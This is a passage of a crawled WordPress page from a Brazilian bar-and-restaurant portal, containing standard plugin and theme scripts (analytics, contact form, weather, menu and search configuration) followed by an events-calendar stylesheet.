		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"35846b8bda","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"clear-sky-d","today_icon_text":"c\u00e9u limpo","today_temp":[18.8,65.8],"today_humidity":100,"today_wind_speed":[2.1,1.3],"today_min":[17.9,64.3],"today_max":[18.8,65.8],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769601600,"day_name":"qua","day_temp":[30,86],"owm_day_index":0},{"timestamp":1769644800,"day_name":"qui","day_temp":[32,89],"owm_day_index":4},{"timestamp":1769731200,"day_name":"sex","day_temp":[25,77],"owm_day_index":12},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[28,83],"owm_day_index":20},{"timestamp":1769904000,"day_name":"dom","day_temp":[29,85],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_768';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_df9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_df9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_a99';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_a99","tdc_css_class":"tdi_56_a99","tdc_css_class_style":"tdi_56_a99_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_a99');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 08:21:17 -->

--- FILE ---
content_type: text/css
request_url: https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532
body_size: 2561
content:
.ect-list-post.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.style-2 .modern-list-right-side,.ect-list-post.style-3 .ect-list-date,.ect-list-post.style-3 .ect-clslist-event-details a:hover,div[id*="event-"] .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .style-2 .ect-grid-date,#ect-slider-wrapper .style-2 .ect-slider-date,#ect-accordion-wrapper .ect-accordion-event.style-3.ect-simple-event.active-event,#ect-accordion-wrapper .ect-accordion-event.style-2 .ect-accordion-date,#ect-accordion-wrapper .ect-accordn-slick-prev,#ect-accordion-wrapper .ect-accordn-slick-next,.ect-share-wrapper i.ect-icon-share:before{background:#dbf5ff;}.ect-load-more a.ect-load-more-btn{background-color:#dbf5ff;background-image:radial-gradient(#f5fcff, #dbf5ff);box-shadow:0 0 8px -5px #dbf5ff;}.ect-list-post .ect-list-img{background-color:#eaf9ff;}div[id*="event-"] .ect-event-category ul.tribe_events_cat li a{border-color:#a8e7ff;}.ect-list-post.style-1 .ect-list-post-left .ect-list-date{background:rgba(219, 245, 255, .96);box-shadow :inset 2px 0px 14px -2px #c2eeff;}.ect-list-post.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.style-2 .modern-list-right-side,.ect-list-post.style-3 .ect-list-date,.ect-list-post.style-3 .ect-clslist-event-details a:hover{box-shadow :inset 0px 0px 50px -5px #b7ebff;}#ect-grid-wrapper .style-1 .ect-grid-date{background:rgba(219, 245, 255, .95);}#ect-grid-wrapper .style-2 .ect-grid-date{box-shadow :inset 0px 0px 12px -2px #b7ebff;}#ect-grid-wrapper .style-3 .ect-grid-event-area{border-color:#dbf5ff;}#ect-carousel-wrapper .style-1 .ect-carousel-date,#ect-carousel-wrapper .style-2 .ect-carousel-date{background:rgba(219, 245, 255, .95);box-shadow :inset 0px 0px 25px -5px #b7ebff;}#ect-carousel-wrapper .style-3 .ect-carousel-event-area{border-color:#dbf5ff;}#ect-carousel-wrapper .style-1 .ect-carousel-date:after{border-color:transparent transparent #ccf1ff;}#ect-slider-wrapper .style-2 .ect-slider-date{box-shadow :inset 0px 0px 12px -2px #b7ebff;}#ect-slider-wrapper .ect-slider-right.ect-slider-image,#ect-slider-wrapper .style-3 .ect-slider-left{border-color:#dbf5ff;}#ect-slider-wrapper .style-2 .ect-slider-title:before{box-shadow:0px 2px 30px 1px #b7ebff;}#ect-accordion-wrapper .ect-accordion-header:after,#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list a,#ect-accordion-wrapper.ect-accordion-view.style-4 span.month-year-box{color:#dbf5ff;}#ect-accordion-wrapper .ect-share-wrapper i.ect-icon-share:before{background:#dbf5ff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event{box-shadow:inset 0px 0px 25px -5px #b7ebff;border-color:#b7ebff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-header:after{color:#9ee4ff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-weekday,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-time,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-weekday{background:#9ee4ff;}.ect-load-more:before,.ect-load-more:after{background:#fff;}ul.ect-categories li{border-color:#ade8ff;color:#ade8ff;}ul.ect-categories li.ect-active,ul.ect-categories li:hover,.ect-masonay-load-more a.ect-load-more-btn{background-color:#dbf5ff;border-color:#ade8ff;}#event-timeline-wrapper .ect-timeline-year{background:#a8e7ff;background:radial-gradient(circle farthest-side, #dbf5ff, #a8e7ff);}#event-timeline-wrapper .ect-timeline-post .timeline-dots{background:#a8e7ff;}#event-timeline-wrapper .ect-timeline-post.style-1.even .timeline-meta{background:#dbf5ff;background-image:linear-gradient(to right, #b2eaff, #e5f8ff);}#event-timeline-wrapper .ect-timeline-post.style-1.odd .timeline-meta{background:#dbf5ff;background-image:linear-gradient(to left, #b2eaff, #e5f8ff);}#event-timeline-wrapper .ect-timeline-post.even .timeline-meta:before{border-left-color:#e5f8ff;}#event-timeline-wrapper .ect-timeline-post.odd .timeline-meta:before{border-right-color:#e5f8ff;}.ect-rate-area span.ect-ticket-info a{background:#b2eaff;background-image:linear-gradient(to right, #b2eaff 0%, #d6f4ff 51%, #b2eaff 100%);box-shadow:3px 3px 10px -6px #9ee4ff;}@media (max-width:700px){#event-timeline-wrapper .ect-timeline-post.style-1 .timeline-meta:before{border-right-color:#e5f8ff !important;}#event-timeline-wrapper .ect-timeline-post.style-1 .timeline-meta{background-image:linear-gradient(to left, #b2eaff, #e5f8ff) !important;}}.ect-list-post.ect-simple-event .ect-list-date .ect-date-area,.ect-list-post.ect-simple-event .ect-list-date span.ect-custom-schedule,.ect-list-post.ect-simple-event .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post.ect-simple-event .ect-list-post-left .ect-list-date span.ect-custom-schedule,.ect-list-post.style-1.ect-simple-event .ect-list-venue .ect-venue-details,.ect-list-post.style-1.ect-simple-event .ect-list-venue .ect-icon,.ect-list-post.style-1.ect-simple-event .ect-list-venue .ect-google a,.ect-list-post.style-3.ect-simple-event .ect-clslist-event-details a:hover,.ect-load-more a.ect-load-more-btn,div[id*="event-"] .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .style-1 .ect-grid-date,#ect-grid-wrapper .style-2 .ect-grid-date,ul.ect-categories li.ect-active,ul.ect-categories li:hover,.ect-masonay-load-more a.ect-load-more-btn,#ect-carousel-wrapper .style-1 .ect-carousel-date,#ect-carousel-wrapper .style-2 .ect-carousel-date,#ect-slider-wrapper .style-2 .ect-slider-date,#ect-accordion-wrapper .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-simple-event.style-3.active-event,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-content,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-content p,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-venue,#ect-accordion-wrapper .ect-simple-event.style-3.active-event h3.ect-accordion-title,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-venue .ect-google a,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-content a.ect-events-read-more,#ect-accordion-wrapper .ect-simple-event.style-3.active-event:before,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-accordion-event.style-2 .ect-accordion-date,#ect-accordion-wrapper .ect-accordn-slick-prev .ect-icon-left:before,#ect-accordion-wrapper .ect-accordn-slick-next .ect-icon-right:before,#event-timeline-wrapper.style-1 .ect-timeline-post .ect-date-area,#event-timeline-wrapper.style-1 .ect-timeline-post span.ect-custom-schedule,#event-timeline-wrapper.style-1 .timeline-meta .ev-time .ect-icon,#event-timeline-wrapper.style-1 .timeline-meta .ect-icon,#event-timeline-wrapper.style-1 .ect-venue-details,#event-timeline-wrapper.style-1 .ect-rate-area .ect-rate,#event-timeline-wrapper.style-1 .ect-timeline-post .ect-google a,#event-timeline-wrapper .cool-event-timeline .ect-timeline-year .year-placeholder span,.ect-rate-area span.ect-ticket-info a,.ect-share-wrapper i.ect-icon-share:before{color:#777;}.ect-load-more a.ect-load-more-btn:hover,.ect-rate-area span.ect-ticket-info a:hover{color:#848484 !important;}#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list{background:#777;border:1px solid #777;}#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list:before{border-top-color:#777;}.ect-list-post.ect-featured-event.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.ect-featured-event.style-2 .modern-list-right-side,.ect-list-post.ect-featured-event.style-3 .ect-list-date,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a,div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .ect-featured-event.style-2 .ect-grid-date,#ect-accordion-wrapper .ect-accordion-event.style-3.ect-featured-event.active-event,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date{background:#f19e59;}#ect-slider-wrapper .ect-featured-event:not(.style-2) .ect-slider-title h4 a,#ect-accordion-wrapper .ect-featured-event:before{color:#f19e59;}.ect-list-post.style-1.ect-featured-event .ect-list-post-left .ect-list-date{background:rgba(241, 158, 89, .85);box-shadow :inset 2px 0px 14px -2px #ea7514;}.ect-list-post.ect-featured-event .ect-list-img{background-color:#f2a667;}.ect-list-post.ect-featured-event.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.ect-featured-event.style-2 .modern-list-right-side,.ect-list-post.ect-featured-event.style-3 .ect-list-date,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a{box-shadow :inset -2px 0px 14px -2px #ee8b38;}div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a{border-color:#ed832a;}#ect-grid-wrapper .ect-featured-event.style-1 .ect-grid-date{background:rgba(241, 158, 89, .95);}#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-event-area{border-color:#ee8b38;background:#f19e59;box-shadow :inset 0px 0px 12px 2px #f0964b;}#ect-grid-wrapper .ect-featured-event.style-1 .ect-grid-date,#ect-grid-wrapper .ect-featured-event.style-2 .ect-grid-date{box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-2 .ect-carousel-date{background:rgba(241, 158, 89, .95);}#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-event-area{border-color:#ee8b38;background:#f19e59;box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date:after{border-color:transparent transparent #ee8b38;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-2 .ect-carousel-date{box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-slider-wrapper .ect-featured-event.style-2 .ect-slider-date{box-shadow :inset 0px 0px 25px -5px #ee8b38;background:#f19e59;}#ect-slider-wrapper .ect-featured-event .ect-slider-right.ect-slider-image,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-left,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-event-area{border-color:#ee8b38;background:rgba(241, 158, 89, .94);box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-slider-wrapper .ect-featured-event.style-2 .ect-slider-title:before{box-shadow:0px 3px 20px 1px #ee8b38;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event{box-shadow:inset 0px 0px 25px -5px #ee8b38;border-color:#ee8b38;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-header:after,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list a{color:#ec7d21;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-weekday,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-weekday{background:#ec7d21;}#ect-accordion-wrapper .ect-accordion-event.style-1.ect-featured-event,#ect-accordion-wrapper .ect-accordion-event.style-2.ect-featured-event{border-left-color:#f19e59;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event .timeline-dots{background:#f19e59;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1.even .timeline-meta{background:#f19e59;background-image:linear-gradient(to right, #e83, #f2a667);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1.odd .timeline-meta{background:#f19e59;background-image:linear-gradient(to left, #e83, #f2a667);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.even .timeline-meta:before{border-left-color:#f2a667;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.odd .timeline-meta:before{border-right-color:#f2a667;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content{background:#f19e59;background-image:linear-gradient(to left, #f2a667, #e83);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content:before,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content:before{border-right-color:#e83;}@media (max-width:700px){#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1 .timeline-meta:before{border-right-color:#f2a667 !Important;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1 .timeline-meta{background-image:linear-gradient(to left, #e83, #f2a667) !important;}}#ect-events-list-content .ect-list-post.ect-featured-event .ect-list-date .ect-date-area,.ect-list-post.ect-featured-event .ect-list-date span.ect-custom-schedule,.ect-list-post.ect-featured-event .ect-list-date span.ect-custom-schedule .ect-list-post.ect-featured-event .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-icon,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-venue-details,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-google a,.ect-list-post.ect-featured-event .ect-modern-time,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a,div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .ect-featured-event .ect-grid-date,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-title h4,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-title h4 a,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-venue,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-cost,#ect-carousel-wrapper .ect-featured-event .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-title h4,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-title h4 a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-venue,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-cost,#ect-slider-wrapper .ect-featured-event .ect-slider-date,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-title h4,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-title h4 a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-venue,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-cost,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-description .ect-event-content p,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-title h4,#ect-slider-wrapper .ect-featured-event.style-3 